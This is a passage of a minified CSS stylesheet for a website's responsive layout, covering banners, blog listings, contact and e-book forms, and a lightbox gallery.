p{width:100%}.trating-img{width:100%;height:auto}.testi-txt{width:100%;position:relative;bottom:0}.blog-sch form input[type=text]{width:60%}}@media only screen and (max-width:1160px){.wlcm-blog-lft{width:40%}.wlcm-blog-rgt{width:55%}}@media only screen and (max-width:1150px){.welco-lft h2{width:100%;font-size:4.8em;line-height:52px}.welco-lft p{width:100%;font-size:2em;line-height:30px}.abt h1{font-size:3rem;line-height:52px}}@media (max-width:1121px){section.service-sec{overflow-y:hidden}}@media only screen and (max-width:1050px){.container-blg{width:95%}.blog-dtls h2,.blog-inn-text p,.blog-inr-img img,.blog-inr-post p,.hello-lft,.hello-rgt,.loc-lft,.loc-rgt,.timing-lft,.timing-rgt{width:100%}.hello-rgt,.loc-lft,.loc-rgt{padding:0}.timing-rgt{margin-top:30px}.main-video .video-1 a>img{height:342px}}@media only screen and (max-width:920px){.que-main{width:90%}.que-panel button.accordion{font-size:1.4em;line-height:22px;display:inline-flex;justify-content:space-between;align-items:center}.logo{margin-bottom:0}.service-sec-slide .service-img img{max-width:100%;width:100%;height:auto}button.accordion span{display:inline-block;width:90%}}@media only screen and (max-width:900px){.service-sec .service-blok,ul.inner-menu{box-sizing:border-box}.ft-btm-lft,.ft-btm-rgt{float:none;text-align:center}.blog-dtls h2,.blog-inr-text-main h2{font-size:2.6em!important;line-height:30px}ul.inner-menu{position:relative;top:0;left:0;transform:translate(0,0);box-shadow:none;margin:0;padding:0;width:100%;float:left;border-bottom:none;border-right:none}.navigation ul li ul li,.navigation ul li ul li a,ul.inner-menu li:last-child a{border:none}.navigation ul ul.inner-menu,ul.inner-menu li{padding:0}nav ul li:hover ul.inner-menu,ul.inner-menu li:hover ul{left:0}.mo-menu ul li ul li{border:none!important}.mo-menu ul ul ul{border-top:none!important}ul.inner-menu li a,ul.inner-menu li ul li:last-child a,ul.inner-sub-menu li{border-bottom:.5px solid #dfe6ee!important}.welco-lft{width:100%;padding:0}.welcome-textr{width:100%;padding:50px 0 0}.title-block{padding:0 0 0 20px}.service-inner{padding-right:0}.btn.next,.ft-btm-lft,.wlcm-blog-rgt{width:100%}.ft-btm-rgt{margin-top:20px}.mo-menu ul li ul li>a:after,nav{display:none}.c-hamburger.c-hamburger--htx,.menu-icon{display:block}.logo{text-align:left}.head-section-buttom li ul li ul li.menu-item-has-children>a:after{display:none!important}.c-hamburger--htx.is-active{background-color:inherit;right:3%;top:30px}.wlcm-blog-lft{width:100%;margin-bottom:50px}.blog-sch form input[type=text]{width:38%}.blog-inr-text-main h2{margin-bottom:10px}.btn.prev{width:100%;float:left;margin-bottom:20px}.next-right-text{float:right}.next-left-icon,.previous-left-icon{width:10%}.next-right-text,.previous-right-text{width:90%}.abt h1{margin-top:10px}.head-section-top,.sticky-header .head-section-top{padding:25px 0}.head-section-buttom{margin-top:30px}.mo-menu ul ul{border-top:.5px solid #dfe6ee!important}}@media (max-width:897px){.welcome-r{width:calc(100% - 76px)}.welcome-textr ul li{align-items:center}.c-hamburger.c-hamburger--htx{top:39px}.abt h1{font-size:2rem;line-height:40px}}@media only screen and (max-width:800px){.lft-trating-txt h2{font-size:3.4em;line-height:42px}.lft-trating-txt p{font-size:2em;line-height:26px}}@media only screen and (max-width:770px){.about-left{width:100%}.about-right{width:100%;float:left}.error-title{font-size:20em;line-height:200px}.error-box h2{font-size:1.8em;line-height:20px}.error-box,.thank-you-box{width:100%;margin:0}.error-text{top:-20%}.error-main,.thank-you-main{padding:120px 0}}@media (max-width:768px){.main-video .video-1 a>img{height:265px}figure,img{max-width:100%;height:100%}.ft-btm-rgt ul li a img,.mobile_logo img{height:auto!important}.affili-item img{height:auto}}@media only screen and (max-width:660px){.ft-btm-lft ul li{width:auto;margin:0 10px 0 0}.ft-btm-lft ul li:last-child{margin:0}.wlcm-blog-categ ul li{margin-right:0}.abt ul{display:none}.main-video .video-1,.main-video .video-1 a{background:0 0}.main-video .video-1 a>img{height:auto}.banner-container .banner-logo{width:100%;float:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:5px;grid-row-gap:5px;justify-items:center}.banner-logo img{height:70px}.left_contact_data ul,.right_contact_data ul{display:block}}@media only screen and (max-width:650px){.video-gallery{margin:0}.load{margin-top:60px}.approach-txt h4{width:100%;font-size:3em;line-height:38px}.approach-txt p{width:100%;font-size:1.8em;line-height:26px;margin-bottom:30px}figure.about-three-image{width:100%;text-align:center}figure.about-three-image img{float:none}.blog-inn-text p{font-size:1.8em;line-height:24px}.main-video{display:block}.gallery-img,.gallery-img-lft,.main-video .video-1{width:100%}.gallery-img-lft{margin-bottom:20px}.main-video .video-1,.video-gallery h2{margin-top:20px}.gallery-main h2{float:left;margin:20px 0 30px}}@media only screen and (max-width:550px){a.scroll-up{right:10px;width:30px;height:30px}.blog-img,.form p,.main-menu span img,.scroll-up img,.wlcm-blog-categ ul li{width:100%}.abt h1{margin-top:-30px}.welco-lft h2{font-size:3.8em;line-height:42px}.banner-txt p,.lft-trating-txt p,.welco-lft p{font-size:1.8em;line-height:26px}.welcome-i{width:50px}.welcome-r h4{font-size:1.8em;line-height:22px}.welcome-r p{font-size:1.4em;line-height:18px}section.service-sec h4{margin-bottom:20px;font-size:3.6em;line-height:42px}.about-left p,.servce-txt p{font-size:2em;line-height:26px}.lft-trating-txt h2{font-size:2.8em;line-height:36px}.ft-btm-lft ul{display:block}.ft-btm-lft ul li{margin:1% 0;line-height:30px}.about-left h2{font-size:3em;line-height:38px}.about-left h3{font-size:2.4em;line-height:32px}.banner-container{width:auto}.banner-txt h1{font-size:3.6em;line-height:42px}.banner-btn a{width:50%}.banner-btn a.green{width:50%;margin-bottom:20px}.banner-txt h2{font-size:2.6em;line-height:32px}.banner-logo img{margin-bottom:35px}.thank-you-title{font-size:3em;line-height:40px}.thank-you-box h2{font-size:1.8em;line-height:22px;margin-bottom:30px}.wlcm-blog-lft h2{font-size:3em;line-height:34px}.wlcm-blog-lft p{font-size:1.6em;line-height:24px}.blog-sch form input[type=text]{border:1px solid #eceff1;width:100%;padding:10px 10px 10px 45px;margin-bottom:30px}.blog-sch .nice-select{border:1px solid #eceff1;height:50px;line-height:50px;width:100%}.blog-sch form input[type=button]{float:left;margin:10px 0}.blog-sch{border:none}.main-menu span{width:85%;float:left}.blog-img img{width:310px}.blog-text{padding:0}.blog-text p{width:100%;line-height:24px}.form input[type=submit]{float:left;margin-top:20px}.loc-text ul li a,.loc-text ul li p{font-size:1.8em}}@media (max-width:540px){.c-hamburger.c-hamburger--htx{top:33px}.banner-container{top:21%!important}}@media only screen and (max-width:500px){.gallery-main h2,.video-gallery h2{font-size:46px;line-height:52px}}@media (max-width:448px){.c-hamburger.c-hamburger--htx{top:27px}.play-btn,.welco-lft a button img{width:100px;height:100px}}@media only screen and (max-width:450px){.que-main h2{font-size:2.4em;line-height:30px}.ft-address{padding:40px 15px}.logo img{width:240px}.error-title{font-size:15em;line-height:150px}.error-box h2{font-size:1.8em;line-height:20px}.social-icon ul li{margin-right:20px}.mo-menu{width:100%}.gallery-main h2,.video-gallery h2{font-size:40px;line-height:45px}}@media (max-width:414px){.c-hamburger.c-hamburger--htx{top:25px}}@media only screen and (max-height:768px){.banner-img{height:100vh}.banner-container{top:30%}.banner-btn{margin-bottom:25px}.head-section-top{padding:20px 0}.banner-logo img{margin-right:10px;width:auto;height:100px!important}.banner-btn a.green{width:45%}.banner-txt h2{margin-top:0}.welco-lft p a img{width:100%;max-width:50%;margin:0 auto;text-align:center;display:block}}@media only screen and (min-height:768px){.banner-img{height:100vh}}.about-right ul>li.current-page-ancestor a{color:#5ec2de!important;font-weight:700}.about-right ul>li.active a,.wpb_page_list .current_page_item>a{background-image:url('images/shape.svg');background-size:11px 13px;float:left;background-repeat:no-repeat;background-position:center left;width:auto;padding:0 20px;transition:.4s}.about-left h4>a,.about-left h4>p>a,.page-id-2606 .about-left a{display:inline-block;-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s;text-align:center;font-family:"Josefin Sans"}#datafetchh .sh_ft,.page-title,.sh_ft{text-align:center;margin-bottom:150px}.page-id-429 .about-right .menu-item-435 a{color:#5ec2de;font-weight:800}.subp{color:#5ec2de!important;font-weight:800!important}.slick-prev:before{content:url('images/left-scroll.svg')}.service-sec-slide .slick-next:before,.slick-next:before{content:url('images/right-scroll.svg')}.service-sec-slide .slick-next,.service-sec-slide .slick-prev{top:calc(50% - 45px)}.service-sec-slide .slick-next{right:-14%}@media (max-width:1500px){.service-sec-slide .slick-next{right:-10%}.sticky-header .head-section-top .menu-menu-1-container{width:calc(100% - 385px)}}@media (max-width:1440px){.service-sec-slide .slick-next{right:-8%}}@media (max-width:1388px){.service-sec-slide .slick-next{right:0}}@media (max-width:1366px){.service-sec-slide .slick-next{right:0}}@media (max-width:1248px){.service-sec-slide .slick-next,.service-sec-slide .slick-prev{top:calc(50% - 46px)}}@media (max-width:1156px){.service-sec-slide .slick-next,.service-sec-slide .slick-prev{top:calc(50% - 47px)}}@media (max-width:834px){section.service-sec h4{margin-bottom:20px}.service-inner{width:100%}.service-sec .service-blok{width:100%;margin-top:38px}.service-sec-slide .slick-next,.service-sec-slide .slick-prev{display:none!important}}section.que-sec.faq-list .que-panel .panel ul li{margin-top:15px;margin-bottom:0}@media only screen and (max-height:697px){.head-section-buttom{padding:0 0 5px!important}.banner-container{top:18%!important}.right_contact_data ul li{margin-bottom:10px!important}.hello-page{padding-top:10px!important}.head-section-top{padding:10px 0 8px!important}}.faq_search{z-index:1;border-radius:5px;margin-bottom:40px;width:100%;float:left;display:inline-block}.faq_search form input[type=text]{float:left;width:55%;color:#042047;font-family:"Josefin Sans",sans-serif;font-size:1.4em;line-height:30px;padding:22px 0 22px 50px;background:url([data-uri]) 20px center no-repeat}.faq_search form.searchbox{width:100%;padding:0}.about-left .cnt_result{font-size:1.3em;line-height:19px;margin-bottom:35px;margin-top:0;color:#000;font-weight:400}.single-post figcaption{width:100%;margin-bottom:30px;font-size:14px;line-height:24px;color:#000;font-weight:500;text-align:center}.main-nav .item:nth-child(5)>ul.sub-menu{padding-left:20px;margin-bottom:0}.main-nav .item:nth-child(5){padding-bottom:0}.about-left>ul>li a{color:#5ec2de!important;font-size:inherit;line-height:inherit}section.affili-sec{width:100%;text-align:center;display:inline-block}.affili-main h3{color:#4f4f4f;font-family:"Josefin Sans",sans-serif;font-size:30px;font-weight:400;line-height:39px;text-align:center;margin-bottom:30px}.slick-prev{left:-25px}.slick-next,.slick-prev{height:51px;z-index:99;top:50%;transform:translateY(-50%)}.slick-next.slick-disabled:before,.slick-prev.slick-disabled:before{opacity:.25}.affili-item{width:92%!important;margin:0 11px;height:140px;display:flex!important;border:1px solid #eceff1}@media (max-width:1170px){.affili-item{width:90%!important}}@media (max-width:846px){.affili-main button:before{content:'';}.affili-main .slick-prev{left:0;}.affili-main .slick-next{right:0;}.slick-next:before,.slick-prev:before{background-size:20px 38px;display:inline-block;width:19px;content:""}.slick-prev:before{background-image:url('images/left-scroll.svg');background-repeat:no-repeat;height:36px}.slick-next:before{background-image:url('images/right-scroll.svg');background-repeat:no-repeat;height:43px}}@media (max-width:756px){.affili-item{width:75%!important;margin:auto}}.affili-item a{width:80%;float:left;margin:auto}.affili-item img{max-width:75%;display:block;margin:auto}@media (max-width:365px){.affili-item img{max-width:90%;display:block;margin:auto;height:auto}}.about-left p img{max-width:100%;width:auto;border-radius:20px}.about-left>ol>li,.about-left>ul>li{list-style:none;margin-left:0;float:left;width:calc(100% - 24px);color:#232323}.main-vid{height:auto;width:100%}.mfp-bg,.mfp-wrap{position:fixed;left:0;top:0}.abt.empty_abt ul li,.abt.empty_abt ul li a{color:#232323}.abt.empty_abt ul li a{background-image:url('images/brdcrmb-aro.svg')}@media (max-width:798px){.slick-prev{left:0}.slick-next:before,.slick-prev:before{background-size:14px 32px;display:inline-block;width:15px;height:28px;content:""}.slick-prev:before{background-image:url('images/left-scroll.svg')}.slick-next:before{background-image:url('images/right-scroll.svg')}.slick-next{right:0}.index-glry .slick-next{right:-25px}.index-glry .slick-prev{left:-25px}.index-glry .slick-next:before,.index-glry .slick-prev:before{background-size:15px 31px!important;display:inline-block;width:15px!important;height:28px!important;content:""}.index-glry .slick-next,.index-glry .slick-prev{top:calc(50% - 13px)}}@media (max-width:700px){.banner-txt h1{font-size: 5em;}.banner-txt p{font-size: 2.3em;}.abt.empty_abt{top:22%}.banner-img-about.empty_banner_img{height:17vh}}@media (max-width:584px){.affili-block .slick-prev{left:0}.affili-block .slick-next{right:0}}.page-id-557 .banner-img-about{height:auto}.site-map .data1165 .item,.site-map .main-nav .item:nth-child(5){padding:10px 15px}.about-left h4>a,.about-left h4>p>a{border-radius:40px;background:#5dc2de;font-size:20px;font-weight:400;line-height:20px;padding:15px 35px;color:#fff!important}.about-left>ol>li,.about-left>ul>li,.blog-inr-text-main h3,.blog-inr-text-main p,.blog-inr-text-main ul li,.blog-inr-txt h3,.blog-inr-txt p,.blog-inr-txt ul li,.wlcm-blog-lft p{font-size:2.4em;line-height:33px;font-weight:300}.about-left>ul>li{background:url([data-uri]) left 13px no-repeat;padding-left:24px}.about-left>ol{padding-left:20px}.about-left>ol>li{list-style:auto}@media only screen and (max-width:1297px){nav ul li a{padding-bottom:0}}@media (max-width:897px){.c-hamburger.c-hamburger--htx{top:30px}}@media (max-width:860px){.head-section-top{padding:10px 0 8px!important}}@media (max-width:760px){.head-section-top{padding:10px 0 8px!important}.c-hamburger.c-hamburger--htx{top:29px}}@media(max-width:700px){.site-map{margin:0}}@media(max-width:444px){.site-map ul li a{line-height:24px;display:inline-flex;padding-top:0}.site-map .main-nav .item:nth-child(5),.site-map ul li{padding:5px 20px}.site-map ul ul{padding-left:15px}}@media (max-width:560px){.about-left.block-4 iframe{width:100%!important}}.wlcm-blog-lft .wlcm-blog-a{min-width:90px;width:auto;height:auto;padding:0 15px;margin-right:5px;margin-bottom:5px}.blog-text .blog-txt-btn-green{min-width:105px;padding:0 15px;width:auto}.blog-sch .nice-select,form#catform{width:240px}.blog-sch form{width:calc(100% - 250px)}@media only screen and (max-width:700px){.blog-sch form input[type=text]{border:1px solid #eceff1;width:100%;padding:9px 10px 9px 45px;margin-bottom:30px}.blog-sch form input[type=button]{float:left;margin:10px 0}.blog-sch{border:none}.blog-sch .nice-select{border:1px solid #eceff1;height:50px;line-height:50px;width:100%}}.blog-sch{z-index:9}#map{height:500px}div#map{height:451px;left:0;right:0;top:0;bottom:0;width:100%;position:absolute!important}.sticky-header .head-section-top{display:inline-flex;align-items:center;width:100%;justify-content:space-between;padding:20px 0}.head-section-buttom{padding:23px 0 5px!important}@media only screen and (max-width:1300px){.logo{width:34%;margin-bottom:0}nav ul li a{padding-bottom:0}.head-section-top{padding:20px 0!important}}@media only screen and (max-width:1058px){.logo img{width:100%}}@media(max-width:980px){nav ul li a{font-size:1.5em}}@media only screen and (max-width:900px){.logo{width:auto;margin-bottom:0}.c-hamburger.c-hamburger--htx{top:38px}}@media (max-width:540px){.logo{width:63%}.c-hamburger.c-hamburger--htx{top:34px}}@media (max-width:496px){.logo{width:70%}.c-hamburger.c-hamburger--htx{top:34px}}@media (max-width:448px){.logo{width:70%}.c-hamburger.c-hamburger--htx{top:30px}}@media (max-width:383px){.logo{width:77%}.c-hamburger.c-hamburger--htx{top:27px}}.page-id-1017 table td,.page-id-3534 table td,.page-id-619 table td{border:0 solid #d4d4d4;padding:0;vertical-align:top}.page-id-1017 table td:last-child,.page-id-3534 table td:last-child,.page-id-619 table td:last-child{padding-left:5px}.page-id-1017 table td:first-child,.page-id-3534 table td:first-child,.page-id-619 table td:first-child{padding-right:5px}.page-id-1017 table,.page-id-3534 table,.page-id-619 table{border:0 solid #d4d4d4;margin-top:30px}.page-id-1017 table tr td table,.page-id-3534 table tr td table,.page-id-619 table tr td table{border:1px solid #67c9e1;border-radius:5px;text-align:center;padding:10px}.page-id-1017 table td table tr td img,.page-id-619 table td table tr td img{width:100px;max-width:100%;margin:auto;border-radius:50%;height:100px}.page-id-1017 table td table tr:first-child td,.page-id-3534 table td table tr:first-child td,.page-id-619 table td table tr:first-child td{width:100px;height:100px;position:absolute;left:calc(50% - 50px);z-index:9;top:-50px;border:1px solid #67c9e1;border-radius:50%;padding:0}.page-id-1017 table tr,.page-id-3534 table tr,.page-id-619 table tr{font-size:24px}.page-id-1017 table td table tr:nth-child(2) td,.page-id-3534 table td table tr:nth-child(2) td,.page-id-619 table td table tr:nth-child(2) td{padding-top:80px}.head-section-top{padding:39px 0 24px}nav ul li a{padding-bottom:15px}div.wpforms-container-full .wpforms-form .wpforms-field:first-child{padding-top:0!important}.contact-information form#wpforms-form-2138 input,.contact-information form#wpforms-form-2138 textarea{max-width:100%;border-color:#5dc2de;border-radius:10px;font-size:13px}.contact-information form#wpforms-form-2138 input::placeholder,.contact-information form#wpforms-form-2138 textarea::placeholder{color:#656565;font-weight:300}button#wpforms-submit-2138{background:#5dc2de;border:0;color:#fff;padding:15px 40px;border-radius:50px;line-height:20px;width:200px;float:right;font-size:1.4em;font-weight:400}.row.data_privacy{transform:translateY(-54px)}div.wpforms-container-full .wpforms-form label.wpforms-error{padding-top:10px}ul.blog-demo .blog-text .blog-txt-btn{background:0 0;width:100%;display:inline-block}.blog-text .blog-txt-btn div{color:#fff;min-width:105px;height:20px;font-size:12px;font-weight:400;line-height:20px;text-align:center;display:inline-block;width:auto;padding:0 20px;margin-bottom:5px}.blog-int-txt{margin:0 5px 5px 0}.left_contact_data{float:left;width:50%}.page-id-2606 .about-left h1{color:#4f4f4f;font-family:"Josefin Sans";font-size:56px;font-weight:400;line-height:62px;letter-spacing:-1px;margin-bottom:30px}.page-id-2606 .about-left p{color:#4f4f4f;font-family:"Josefin Sans";font-size:24px;font-weight:300;line-height:33px}.page-id-2606 .about-left a{margin-top:40px;width:168px;height:50px;border-radius:40px;background:rgba(74,172,219,.85);color:#fff!important;font-size:14px;font-weight:400;line-height:53px}.page-id-2606 .about-left a:hover{background-color:rgba(42,91,156,.85)}.right_contact_data{float:right;width:50%}.right_contact_data ul li{width:100%;float:left;margin-bottom:30px;padding:0}.loc-icon{width:7%;float:left}.right_contact_data ul li a{width:100%;float:left;font-size:24px;font-weight:300;color:#232323;line-height:33px}.loc-icon a img{width:24px;float:left;margin-right:20px}.icon-text{width:93%;float:left}.page-id-1037 .banner-img-about,.page-id-1039 .banner-img-about,.page-id-2611 .banner-img-about,.page-id-2835 .banner-img-about,.page-id-436 .banner-img-about,.page-id-5534 .banner-img-about,.page-id-6022 .banner-img-about{height:220px}@media (max-width:1370px){.head-section-top{padding:30px 0 24px}}@media (max-width:1294px){nav ul li a{padding-bottom:0}}@media (max-width:1100px){.head-btn{display:none}.head-section-top{display:block;align-items:center;width:100%;justify-content:space-between}.page-id-1037 .banner-img-about,.page-id-1039 .banner-img-about,.page-id-436 .banner-img-about,.page-id-5534 .banner-img-about{height:110px}.logo img{width:340px}nav ul li a{font-size:16px!important}.logo{width:100%}.abt.empty_abt{padding-top:100px}}@media (max-width:1050px){.row.data_privacy{transform:translateY(-42px)}}@media (max-width:897px){.left_contact_data{width:100%}.right_contact_data{width:100%;margin-top:30px}.page-id-1037 .banner-img-about,.page-id-1039 .banner-img-about,.page-id-436 .banner-img-about,.page-id-5534 .banner-img-about{height:105px}}@media (max-width:800px){.row.data_privacy,.row.data_privacy p{transform:translateY(0);text-align:left;width:100%;margin-top:13px}button#wpforms-submit-2138{float:none}}@media (max-width:750px){.approach-txt,.approach-txt h4,.approach-txt p{text-align:center;width:100%}.ft-address{float:left;margin:0}.footer-top>p{position:relative}section.footer-bottom{padding:30px 0 33px}}.site-map .data1165{margin-top:-10px}.magnific-img{display:inline-block;width:32.3%}a.image-popup-vertical-fit{cursor:-webkit-zoom-in}.mfp-with-zoom .mfp-container,.mfp-with-zoom.mfp-bg{opacity:0;-webkit-backface-visibility:hidden;-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.mfp-with-zoom.mfp-ready.mfp-bg{opacity:.98}.mfp-with-zoom.mfp-removing .mfp-container,.mfp-with-zoom.mfp-removing.mfp-bg{opacity:0}.mfp-arrow-left:before{border-right:none!important}.mfp-arrow-right:before{border-left:none!important}.mfp-counter,button.mfp-arrow{opacity:0!important;transition:opacity .2s ease-in,opacity 2s ease-out}.mfp-container:hover .mfp-counter,.mfp-container:hover button.mfp-arrow{opacity:1!important}.mfp-bg{width:100%;height:100%;z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8}.mfp-wrap{width:100%;height:100%;z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px}.mfp-container:before{content:'';height:100%}.mfp-content{position:relative;margin:0 auto;text-align:left;z-index:1045}.mfp-close,.mfp-preloader{text-align:center;position:absolute}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-preloader{color:#ccc;top:50%;width:auto;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}.mfp-figure:after,.mfp-iframe-scaler iframe{box-shadow:0 0 8px rgba(0,0,0,.6);left:0;position:absolute}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;right:0;top:0;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:100%;background:#000}.mfp-figure:after,img.mfp-img{height:auto;display:block;width:auto}img.mfp-img{max-width:100%;padding:40px 0;margin:0 auto}.mfp-figure:after{content:'';top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.check-block input[type=radio],.mfp-gallery .mfp-image-holder .mfp-figure,input.wpcf7-form-control.wpcf7-submit.lt-req{cursor:pointer}.banner-btn a.green{border-radius:50px;background:#5dc2de;color:#fff;font-family:"Josefin Sans";font-size:14px;font-weight:400;line-height:20px;text-align:center;width:auto;margin-bottom:8px;display:inline-block}.banner-btn a{float:left;min-width:168px;margin-right:13px;padding:15px;width:auto;margin-bottom:10px;display:inline-block}.banner-container{width:660px;float:left;position:absolute;top:33%}.lft-trating-txt a{min-width:290px;padding:15px 52px;margin-bottom:10px}.approach-txt a{margin-right:10px;min-width:275px;margin-bottom:10px}@media (max-width:620px){.banner-container{width:94%}}@media only screen and (max-height:768px){.banner-container{top:25%}}@media only screen and (max-width:550px){.blog-inr-text-main p,.blog-inr-txt p,.wlcm-blog-lft p{font-size:2em;line-height:26px}.page-id-1017 table tr,.page-id-619 table tr{font-size:20px}.right_contact_data ul li a{font-size:18px}.page-id-1037 .abt h1,.page-id-1039 .abt h1,.page-id-436 .abt h1,.page-id-5534 .abt h1{margin-top:0}}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile .mfp-bottom-bar:empty,.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.main-video{flex-wrap:wrap}a.close{width:20px;height:20px;background:#5dc2de5c;border-radius:50%;line-height:18px;text-align:center;font-weight:400;font-size:22px;position:absolute;right:0}form.wpcf7-form.init{width:100%}form.wpcf7-form.init h1{font-family:'Josefin Sans';color:#4f4f4f;margin-bottom:12px}form.wpcf7-form.init input[type=email],form.wpcf7-form.init input[type=text]{border:1px solid #5dc2de;border-radius:5px;padding:6px 10px;font-size:11px;width:100%;box-sizing:border-box;height:35px}span.wpcf7-form-control-wrap.ebook_radio{margin-top:5px;display:block}form.wpcf7-form.init input[type=radio]{appearance:auto;padding-top:7px;display:inline-flex;width:12px}span.wpcf7-list-item-label{display:inline-flex;margin-left:5px}form.wpcf7-form.init div{font-size:11px;margin-top:5px;float:left}input#ebook_send{background:#5dc2de;border:0;color:#fff;padding:6px 36px;border-radius:50px;line-height:17px;width:auto;float:right;font-size:11px;font-weight:400;cursor:pointer}.modal-content{width:30%}.page-id-2669 .banner-img-about,.page-id-2761 .banner-img-about,.page-id-2768 .banner-img-about,.page-id-3411 .banner-img-about,.page-id-5287 .banner-img-about{height:auto;margin-bottom:50px}.page-id-2669 .about-main,.page-id-3411 .about-main{padding:0 0 60px}@media (max-width:1250px){.modal-content{width:40%}}@media (max-width:930px){.modal-content{width:50%}}@media (max-width:762px){.modal-content{width:90%}}@media (max-width:420px){.modal-content{width:90%}input#ebook_send{float:left}form.wpcf7-form.init div{width:100%;margin-bottom:11px;margin-top:10px}}form.wpcf7-form.init p{font-size:11px;margin-bottom:15px}div.ebook-dwnld-main{display:inline-block;background:#5ec2de;width:70%;padding:30px 15px}.ebook-dwnld{text-align:center;color:#4f4f4f}.ebook-dwnld h2{font-size:27px;font-weight:300;margin:20px 0;line-height:35px}.ebook-dwnld h2 strong{display:block;font-weight:700}.ebook-dwnld p{font-size:19px;font-weight:700;margin-bottom:20px;font-family:'Josefin Sans';letter-spacing:-1px;line-height:24px;padding:0 25px}@media(max-width:1024px){.ebook-dwnld h2{font-size:2.5em;line-height:normal}.ebook-dwnld p{font-size:1.5em;line-height:inherit}}@media(max-width:950px){.ebook-dwnld h2{font-size:2em}.ebook-dwnld p{font-size:1.3em}}@media(max-width:770px){div.ebook-dwnld-main{width:46%}}@media(max-width:500px){div.ebook-dwnld-main{width:53%}}@media(max-width:400px){div.ebook-dwnld-main{width:70%}}.ebook-dwnld img:first-child{width:50%;margin-bottom:10px}@media(max-width:500px){.ebook-dwnld img:first-child{width:40%}}.modal-content.ebook_popudata{margin:0vh auto!important;padding:30px 50px!important;border:0!important;width:40%;background-color:#fff!important;color:#32373c!important}.contact-form h1{font-size:30px;font-weight:400;line-height:36px;margin-bottom:30px}.contact-form form.wpcf7-form.init input[type=email],.contact-form form.wpcf7-form.init input[type=text]{border-radius:10px;font-size:14px;padding:12px 20px;height:auto}.contact-form label{font-size:14px;font-weight:400;line-height:26px}.check-block{width:100%;float:none;margin-top:0!important}.check-block div{margin-right:19px;font-size:13px!important;margin-top:0!important}.submit_btn_ebook,.submit_btn_ebook div{font-size:14px!important}input.wpcf7-form-control.wpcf7-submit.lt-req{font-size:14px;font-weight:400;line-height:20px;text-align:center;color:#fff;border-radius:86px;padding:15px 68px}.check-block input[type=radio]:after,.check-block input[type=radio]:checked:after{width:14px;height:10px;border-radius:50px;top:0;display:inline-block;visibility:visible;content:'';left:0}.submit_btn_ebook{width:100%;margin-top:10px!important;display:inline-flex;align-items:end;justify-content:space-between;font-weight:300;line-height:30px}@media(max-width:1365px){.modal-content.ebook_popudata{width:50%}}@media(max-width:1132px){.ebook-dwnld p{padding:0 